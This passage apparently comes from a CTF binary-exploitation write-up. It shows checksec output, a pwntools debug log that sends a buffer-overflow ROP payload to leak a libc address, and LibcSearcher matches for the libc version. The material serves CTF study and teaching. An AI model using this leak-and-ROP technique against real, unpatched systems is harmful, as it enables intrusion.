 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
0x4004dc
0x601018
0x601030
0x40065b
0x400753
[DEBUG] Received 0x3a bytes:
'You can not only cat flag but also Opxx Rexx Wrxxx ./flag\n'
[DEBUG] Sent 0x79 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000050  61 61 61 61  61 61 61 61  53 07 40 00  00 00 00 00  |aaaa|aaaa|S·@·|····|
00000060  18 10 60 00  00 00 00 00  dc 04 40 00  00 00 00 00  |··`·|····|··@·|····|
00000070  5b 06 40 00  00 00 00 00  0a                        |[·@·|····|·|
00000079
[DEBUG] Received 0x41 bytes:
00000000  90 f6 f2 33  69 7f 0a 59  6f 75 20 63  61 6e 20 6e  |···3|i··Y|ou c|an n|
00000010  6f 74 20 6f  6e 6c 79 20  63 61 74 20  66 6c 61 67  |ot o|nly |cat |flag|
00000020  20 62 75 74  20 61 6c 73  6f 20 4f 70  78 78 20 52  | but| als|o Op|xx R|
00000030  65 78 78 20  57 72 78 78  78 20 2e 2f  66 6c 61 67  |exx |Wrxx|x ./|flag|
00000040  0a                                                  |·|
00000041
0x7f6933f2f690
Multi Results:
0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
1: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
2: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
4: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:
先知社区